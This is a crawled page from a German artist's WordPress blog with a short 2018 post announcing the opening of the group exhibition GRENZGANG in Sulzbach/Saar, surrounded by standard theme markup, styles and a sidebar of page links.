

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harthbasel.de/jetzt-am-sonntag-15-acryl-2018-das-ist-zwar-erst-uebermorning/
body_size: 12696
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>JETZT AM SONNTAG, 15. Acryl 2018, DAS IST ZWAR ERST ÜBERMORNING &laquo;  Harthbasel</title>

	<style type="text/css" media="screen">
		@import url( https://harthbasel.de/wp-content/themes/classic/style.css );
	</style>

	<link rel="pingback" href="https://harthbasel.de/xmlrpc.php" />
		<link rel='archives' title='Januar 2026' href='https://harthbasel.de/2026/01/' />
	<link rel='archives' title='September 2025' href='https://harthbasel.de/2025/09/' />
	<link rel='archives' title='Mai 2025' href='https://harthbasel.de/2025/05/' />
	<link rel='archives' title='April 2025' href='https://harthbasel.de/2025/04/' />
	<link rel='archives' title='Dezember 2024' href='https://harthbasel.de/2024/12/' />
	<link rel='archives' title='September 2024' href='https://harthbasel.de/2024/09/' />
	<link rel='archives' title='August 2024' href='https://harthbasel.de/2024/08/' />
	<link rel='archives' title='April 2024' href='https://harthbasel.de/2024/04/' />
	<link rel='archives' title='März 2024' href='https://harthbasel.de/2024/03/' />
	<link rel='archives' title='Januar 2024' href='https://harthbasel.de/2024/01/' />
	<link rel='archives' title='Dezember 2023' href='https://harthbasel.de/2023/12/' />
	<link rel='archives' title='November 2023' href='https://harthbasel.de/2023/11/' />
	<link rel='archives' title='Juni 2023' href='https://harthbasel.de/2023/06/' />
	<link rel='archives' title='Januar 2023' href='https://harthbasel.de/2023/01/' />
	<link rel='archives' title='September 2022' href='https://harthbasel.de/2022/09/' />
	<link rel='archives' title='Juli 2022' href='https://harthbasel.de/2022/07/' />
	<link rel='archives' title='Februar 2022' href='https://harthbasel.de/2022/02/' />
	<link rel='archives' title='November 2021' href='https://harthbasel.de/2021/11/' />
	<link rel='archives' title='Oktober 2021' href='https://harthbasel.de/2021/10/' />
	<link rel='archives' title='Juli 2021' href='https://harthbasel.de/2021/07/' />
	<link rel='archives' title='Juni 2021' href='https://harthbasel.de/2021/06/' />
	<link rel='archives' title='April 2021' href='https://harthbasel.de/2021/04/' />
	<link rel='archives' title='Februar 2021' href='https://harthbasel.de/2021/02/' />
	<link rel='archives' title='Dezember 2020' href='https://harthbasel.de/2020/12/' />
	<link rel='archives' title='September 2020' href='https://harthbasel.de/2020/09/' />
	<link rel='archives' title='Juli 2020' href='https://harthbasel.de/2020/07/' />
	<link rel='archives' title='Juni 2020' href='https://harthbasel.de/2020/06/' />
	<link rel='archives' title='März 2020' href='https://harthbasel.de/2020/03/' />
	<link rel='archives' title='Februar 2020' href='https://harthbasel.de/2020/02/' />
	<link rel='archives' title='Januar 2020' href='https://harthbasel.de/2020/01/' />
	<link rel='archives' title='Dezember 2019' href='https://harthbasel.de/2019/12/' />
	<link rel='archives' title='November 2019' href='https://harthbasel.de/2019/11/' />
	<link rel='archives' title='Oktober 2019' href='https://harthbasel.de/2019/10/' />
	<link rel='archives' title='August 2019' href='https://harthbasel.de/2019/08/' />
	<link rel='archives' title='Juli 2019' href='https://harthbasel.de/2019/07/' />
	<link rel='archives' title='Mai 2019' href='https://harthbasel.de/2019/05/' />
	<link rel='archives' title='April 2019' href='https://harthbasel.de/2019/04/' />
	<link rel='archives' title='März 2019' href='https://harthbasel.de/2019/03/' />
	<link rel='archives' title='Januar 2019' href='https://harthbasel.de/2019/01/' />
	<link rel='archives' title='Dezember 2018' href='https://harthbasel.de/2018/12/' />
	<link rel='archives' title='November 2018' href='https://harthbasel.de/2018/11/' />
	<link rel='archives' title='Oktober 2018' href='https://harthbasel.de/2018/10/' />
	<link rel='archives' title='September 2018' href='https://harthbasel.de/2018/09/' />
	<link rel='archives' title='August 2018' href='https://harthbasel.de/2018/08/' />
	<link rel='archives' title='Juli 2018' href='https://harthbasel.de/2018/07/' />
	<link rel='archives' title='Juni 2018' href='https://harthbasel.de/2018/06/' />
	<link rel='archives' title='Mai 2018' href='https://harthbasel.de/2018/05/' />
	<link rel='archives' title='April 2018' href='https://harthbasel.de/2018/04/' />
	<link rel='archives' title='Januar 2018' href='https://harthbasel.de/2018/01/' />
	<link rel='archives' title='Dezember 2017' href='https://harthbasel.de/2017/12/' />
	<link rel='archives' title='November 2017' href='https://harthbasel.de/2017/11/' />
	<link rel='archives' title='Oktober 2017' href='https://harthbasel.de/2017/10/' />
	<link rel='archives' title='September 2017' href='https://harthbasel.de/2017/09/' />
	<link rel='archives' title='August 2017' href='https://harthbasel.de/2017/08/' />
	<link rel='archives' title='Juli 2017' href='https://harthbasel.de/2017/07/' />
	<link rel='archives' title='Juni 2017' href='https://harthbasel.de/2017/06/' />
	<link rel='archives' title='Mai 2017' href='https://harthbasel.de/2017/05/' />
	<link rel='archives' title='März 2017' href='https://harthbasel.de/2017/03/' />
	<link rel='archives' title='Februar 2017' href='https://harthbasel.de/2017/02/' />
	<link rel='archives' title='Dezember 2016' href='https://harthbasel.de/2016/12/' />
	<link rel='archives' title='November 2016' href='https://harthbasel.de/2016/11/' />
	<link rel='archives' title='September 2016' href='https://harthbasel.de/2016/09/' />
	<link rel='archives' title='August 2016' href='https://harthbasel.de/2016/08/' />
	<link rel='archives' title='Juni 2016' href='https://harthbasel.de/2016/06/' />
	<link rel='archives' title='Mai 2016' href='https://harthbasel.de/2016/05/' />
	<link rel='archives' title='April 2016' href='https://harthbasel.de/2016/04/' />
	<link rel='archives' title='Januar 2016' href='https://harthbasel.de/2016/01/' />
	<link rel='archives' title='Dezember 2015' href='https://harthbasel.de/2015/12/' />
	<link rel='archives' title='November 2015' href='https://harthbasel.de/2015/11/' />
	<link rel='archives' title='Oktober 2015' href='https://harthbasel.de/2015/10/' />
	<link rel='archives' title='September 2015' href='https://harthbasel.de/2015/09/' />
	<link rel='archives' title='August 2015' href='https://harthbasel.de/2015/08/' />
	<link rel='archives' title='April 2015' href='https://harthbasel.de/2015/04/' />
	<link rel='archives' title='Januar 2015' href='https://harthbasel.de/2015/01/' />
	<link rel='archives' title='Dezember 2014' href='https://harthbasel.de/2014/12/' />
	<link rel='archives' title='November 2014' href='https://harthbasel.de/2014/11/' />
	<link rel='archives' title='Oktober 2014' href='https://harthbasel.de/2014/10/' />
	<link rel='archives' title='September 2014' href='https://harthbasel.de/2014/09/' />
	<link rel='archives' title='August 2014' href='https://harthbasel.de/2014/08/' />
	<link rel='archives' title='Juli 2014' href='https://harthbasel.de/2014/07/' />
	<link rel='archives' title='Juni 2014' href='https://harthbasel.de/2014/06/' />
	<link rel='archives' title='Mai 2014' href='https://harthbasel.de/2014/05/' />
	<link rel='archives' title='April 2014' href='https://harthbasel.de/2014/04/' />
	<link rel='archives' title='März 2013' href='https://harthbasel.de/2013/03/' />
	<link rel='archives' title='November 2011' href='https://harthbasel.de/2011/11/' />
	<link rel='archives' title='Januar 2011' href='https://harthbasel.de/2011/01/' />
	<link rel='archives' title='Juni 2009' href='https://harthbasel.de/2009/06/' />
	<link rel='archives' title='April 2009' href='https://harthbasel.de/2009/04/' />
	<link rel='archives' title='März 2009' href='https://harthbasel.de/2009/03/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Harthbasel &raquo; Feed" href="https://harthbasel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harthbasel &raquo; Kommentar-Feed" href="https://harthbasel.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harthbasel.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://harthbasel.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://harthbasel.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fhw_dsgvo_cookie_register_frontend_style-css' href='https://harthbasel.de/wp-content/plugins/dsgvo-tools-cookie-hinweis-datenschutz/styles/frontend.css?ver=1769795517' type='text/css' media='all' />
<script type='text/javascript' src='https://harthbasel.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://harthbasel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://harthbasel.de/wp-content/plugins/dsgvo-tools-cookie-hinweis-datenschutz/js/js.js?ver=1769795517' id='fhw_dsgvo_cookie_js-js'></script>
<link rel="https://api.w.org/" href="https://harthbasel.de/wp-json/" /><link rel="alternate" type="application/json" href="https://harthbasel.de/wp-json/wp/v2/posts/4534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harthbasel.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://harthbasel.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://harthbasel.de/jetzt-am-sonntag-15-acryl-2018-das-ist-zwar-erst-uebermorning/" />
<link rel='shortlink' href='https://harthbasel.de/?p=4534' />
<link rel="alternate" type="application/json+oembed" href="https://harthbasel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharthbasel.de%2Fjetzt-am-sonntag-15-acryl-2018-das-ist-zwar-erst-uebermorning%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://harthbasel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharthbasel.de%2Fjetzt-am-sonntag-15-acryl-2018-das-ist-zwar-erst-uebermorning%2F&#038;format=xml" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://harthbasel.de/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
</head>

<body class="post-template-default single single-post postid-4534 single-format-standard">
<div id="rap">
<h1 id="header">
	<a href="https://harthbasel.de/">Harthbasel</a>
	<span id="tagline"></span>
</h1>

<div id="content">
<!-- end header -->


<h2>13. April 2018</h2>
<div class="post-4534 post type-post status-publish format-standard hentry category-wunschzettel" id="post-4534">
	 <h3 class="storytitle"><a href="https://harthbasel.de/jetzt-am-sonntag-15-acryl-2018-das-ist-zwar-erst-uebermorning/" rel="bookmark">JETZT AM SONNTAG, 15. Acryl 2018, DAS IST ZWAR ERST ÜBERMORNING</a></h3>
	<div class="meta">Filed under: <a href="https://harthbasel.de/category/wunschzettel/" rel="category tag">Wunschzettel</a> &#8212;  klaus @ 16:36 </div>

	<div class="storycontent">
		<p>abär: am Sonntagnachmittag, 17 Uhr läuft die Eröffnung der Ausstellung GRENZGANG mit Julia Baur, Eva Dincher, Karin Domanowsky, Christiane Lohrig, Inge Münz, Gabi Wagner, Regina Zapp, Margot Zündorf Breuer und mich. Kleines Katalögchen gibt es auch. Wo? : Sulzbach/Saar -&gt; AULA! 17 Uhr ist zwar ein bisschen blöd, von wegen weil parallel in der Kinowerkstatt St. Ingbert der 1931er Film Emil und die Detektive gezeigt wird (und ich da auch viel lieber wäre, das will heißen: das könnte ich verstehen, wenn jemand DESWEGEN nicht kommt). <a href="https://kunstvereinsulzbach.wordpress.com/">HIER EIN LINKS</a></p>
	</div>

	<div class="feedback">
				<span>Kommentare deaktiviert<span class="screen-reader-text"> für JETZT AM SONNTAG, 15. Acryl 2018, DAS IST ZWAR ERST ÜBERMORNING</span></span>	</div>

</div>


<h2 id="comments">Keine Kommentare</h2>

	<p>No comments yet.</p>

<p><a href="https://harthbasel.de/jetzt-am-sonntag-15-acryl-2018-das-ist-zwar-erst-uebermorning/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a></p>

<p>Sorry, the comment form is closed at this time.</p>



<!-- begin footer -->
</div>

<!-- begin sidebar -->
<div id="menu">

<ul>
	<li class="pagenav">Seiten:<ul><li class="page_item page-item-166"><a href="https://harthbasel.de/100-tage-100-zeichnungen-wien-2002/">100 Tage &#8211; 100 Zeichnungen, Wien 2002</a></li>
<li class="page_item page-item-1297"><a href="https://harthbasel.de/14x72/">14&#215;7+2</a></li>
<li class="page_item page-item-4361"><a href="https://harthbasel.de/50-voegel/">50 Vögel</a></li>
<li class="page_item page-item-359"><a href="https://harthbasel.de/50-vogel/">50 Vögel</a></li>
<li class="page_item page-item-2620"><a href="https://harthbasel.de/alles-falsch/">alles falsch</a></li>
<li class="page_item page-item-1507"><a href="https://harthbasel.de/altemar-friegauer/">altemar frigauer</a></li>
<li class="page_item page-item-4342"><a href="https://harthbasel.de/ameisen/">Ameisen</a></li>
<li class="page_item page-item-215"><a href="https://harthbasel.de/aquarelle-1999/">Aquarelle 1999</a></li>
<li class="page_item page-item-5919"><a href="https://harthbasel.de/aquarelle-20-jahre-spaeter/">Aquarelle 20 Jahre später</a></li>
<li class="page_item page-item-56"><a href="https://harthbasel.de/nachrichten-fur-besucher/">Automatenfotos</a></li>
<li class="page_item page-item-1388"><a href="https://harthbasel.de/balkon-und-garten/">balkon und garten</a></li>
<li class="page_item page-item-4063"><a href="https://harthbasel.de/ballaststoffe-aus-meiner-vergangenheit/">ballaststoffe (aus meiner Vergangenheit)</a></li>
<li class="page_item page-item-4704"><a href="https://harthbasel.de/bh-klangkoerper/">BH KlangKoerper</a></li>
<li class="page_item page-item-231"><a href="https://harthbasel.de/bilder-aus-wien/">Bilder aus Wien</a></li>
<li class="page_item page-item-1178"><a href="https://harthbasel.de/bilder-mit-himmeln/">Bilder mit Himmeln</a></li>
<li class="page_item page-item-4521"><a href="https://harthbasel.de/blaumeiseostern/">blaumeise/ostern</a></li>
<li class="page_item page-item-5413"><a href="https://harthbasel.de/botanischer-garten-burbach/">botanischer garten burbach</a></li>
<li class="page_item page-item-5935"><a href="https://harthbasel.de/botanischer-garten-voelklingen/">Botanischer Garten Völklingen</a></li>
<li class="page_item page-item-72"><a href="https://harthbasel.de/und-noch-eine-testseite/">Breughel</a></li>
<li class="page_item page-item-3843"><a href="https://harthbasel.de/callas/">callas</a></li>
<li class="page_item page-item-4801"><a href="https://harthbasel.de/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-4000"><a href="https://harthbasel.de/der-fall-sola/">der fall SOLA</a></li>
<li class="page_item page-item-5864"><a href="https://harthbasel.de/der-himmel-kann-wolken/">Der Himmel kann Wolken</a></li>
<li class="page_item page-item-6223"><a href="https://harthbasel.de/der-kaiser-von-atlantis/">der kaiser von atlantis</a></li>
<li class="page_item page-item-2452"><a href="https://harthbasel.de/der-optimismus-kehrt-zurueck/">der optimismus kehrt zurück</a></li>
<li class="page_item page-item-5713"><a href="https://harthbasel.de/der-radiozeichner-2/">der radiozeichner &#8211; &#8211; &#8211;</a></li>
<li class="page_item page-item-1314"><a href="https://harthbasel.de/die-gagarin-show/">die gagarin-show</a></li>
<li class="page_item page-item-1759"><a href="https://harthbasel.de/die-stadt-nk/">die stadt (nk)</a></li>
<li class="page_item page-item-3587"><a href="https://harthbasel.de/dinge/">DINGE</a></li>
<li class="page_item page-item-2993"><a href="https://harthbasel.de/duesseldorf-ephemer/">düsseldorf &#8211; EPHEMER</a></li>
<li class="page_item page-item-65"><a href="https://harthbasel.de/einen-vogel-zu-haben-ist-besser-als-nichts-zu-haben/">Einen Vogel haben.</a></li>
<li class="page_item page-item-320"><a href="https://harthbasel.de/lieblingszeichnungen/">einige Zeichnungen</a></li>
<li class="page_item page-item-1846"><a href="https://harthbasel.de/epiphanie/">epiphanie</a></li>
<li class="page_item page-item-2488"><a href="https://harthbasel.de/falsche-versprechungen/">FALSCHE VERSPRECHUNGEN</a></li>
<li class="page_item page-item-5373"><a href="https://harthbasel.de/flommersfeld-ein-film-zu-einer-ausstellung/">Flommersfeld &#8211; ein Film zu einer Ausstellung</a></li>
<li class="page_item page-item-3924"><a href="https://harthbasel.de/freiburger-raum/">Freiburger Raum</a></li>
<li class="page_item page-item-3679"><a href="https://harthbasel.de/frisuren-und-haare/">frisuren und haare</a></li>
<li class="page_item page-item-4118"><a href="https://harthbasel.de/fugenpoet/">fugenpoet</a></li>
<li class="page_item page-item-1415"><a href="https://harthbasel.de/gegenden/">gegenden</a></li>
<li class="page_item page-item-841"><a href="https://harthbasel.de/geld-spielt-keine-rolle-1998/">geld spielt keine rolle (1999)</a></li>
<li class="page_item page-item-313"><a href="https://harthbasel.de/gesellschaftsfahig-sein-ist-prima/">gesellschaftsfähig sein</a></li>
<li class="page_item page-item-4349"><a href="https://harthbasel.de/handeln/">handeln</a></li>
<li class="page_item page-item-4009"><a href="https://harthbasel.de/hefte/">hefte</a></li>
<li class="page_item page-item-150"><a href="https://harthbasel.de/holzschnitte-zu-garp-1988/">Holzschnitte zu Garp 1988</a></li>
<li class="page_item page-item-60"><a href="https://harthbasel.de/honecker-museum/">Honecker Museum</a></li>
<li class="page_item page-item-352"><a href="https://harthbasel.de/hundebad/">hundebad</a></li>
<li class="page_item page-item-260"><a href="https://harthbasel.de/impressarium/">impressarium</a></li>
<li class="page_item page-item-3383"><a href="https://harthbasel.de/informieren-deformieren/">INFORMIEREN &#8211; DEFORMIEREN</a></li>
<li class="page_item page-item-6135"><a href="https://harthbasel.de/kafka_100/">kafka_100</a></li>
<li class="page_item page-item-4351"><a href="https://harthbasel.de/klaus-2/">klaus</a></li>
<li class="page_item page-item-2116"><a href="https://harthbasel.de/kringelmuseum/">Kringelmuseum</a></li>
<li class="page_item page-item-2755"><a href="https://harthbasel.de/kunst-am-bau/">kunst am bau (SB)</a></li>
<li class="page_item page-item-3313"><a href="https://harthbasel.de/kunst-am-bau-otw/">kunst im bau (OTW)</a></li>
<li class="page_item page-item-105"><a href="https://harthbasel.de/filme/">Kupferrohrmusik</a></li>
<li class="page_item page-item-2147"><a href="https://harthbasel.de/lange-vogelnacht/">Lange Vogelnacht</a></li>
<li class="page_item page-item-3491"><a href="https://harthbasel.de/madonna-vor-dem-heizungsrohr/">madonna vor dem heizungsrohr</a></li>
<li class="page_item page-item-3279"><a href="https://harthbasel.de/maerchenbilder/">märchenbilder</a></li>
<li class="page_item page-item-5406"><a href="https://harthbasel.de/masereel/">masereel</a></li>
<li class="page_item page-item-1225"><a href="https://harthbasel.de/mein-leben-als-hund/">mein leben als hund (1999)</a></li>
